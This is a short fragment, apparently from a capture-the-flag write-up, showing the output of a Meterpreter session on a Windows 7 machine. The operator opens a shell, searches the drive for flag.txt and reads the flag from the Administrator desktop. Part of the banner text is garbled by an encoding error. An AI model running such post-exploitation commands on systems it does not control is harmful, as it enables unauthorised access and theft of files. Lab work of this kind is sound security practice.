 meterpreter > shell
Process 2096 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>cd c:\
cd c:\
c:\>dir /S flag.txt /B
dir /S flag.txt /B
c:\Users\Administrator\Desktop\flag.txt
c:\>type C:\Users\Administrator\Desktop\flag.txt
type C:\Users\Administrator\Desktop\flag.txt
flag{2wAdK32Lsd}
c:\>